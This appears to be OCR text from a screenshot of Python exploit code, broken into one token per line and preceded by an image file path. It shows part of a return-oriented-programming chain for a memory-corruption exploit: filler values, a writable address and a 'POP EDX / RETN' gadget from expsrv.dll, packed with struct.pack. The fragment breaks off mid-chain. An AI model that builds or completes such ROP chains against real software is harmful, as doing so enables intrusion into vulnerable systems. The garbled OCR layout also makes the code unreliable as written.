
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x41414141
)
# 
Filler (compensate)
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0F9A5001
)
# 
&Writable location 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0x0f9f1e7c
)
# POP EDX 
# RETN  [expsrv.dll] 
rop_gadgets 
+=
struct
.
pack
(
'<L'
,
0xffffffff
)
# EDX 